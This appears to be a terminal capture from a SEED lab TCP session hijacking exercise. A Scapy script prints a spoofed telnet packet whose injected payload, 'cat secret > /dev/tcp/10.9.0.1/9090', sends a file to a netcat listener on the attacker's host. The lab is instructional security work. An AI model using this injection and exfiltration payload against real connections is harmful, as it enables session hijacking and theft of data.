 seed@VM: ~
root@VM:/volumes# nc -l 9090 &
[1] 37
root@VM:/volumes# TCP_hijack.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 33702           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 4246307204      (0)
ack        : IntField                            = 1227249134      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat secret > /dev/tcp/10.9.0.1/9090 \r' (b'')
[1]+  Done                    nc -l 9090
root@VM:/volumes#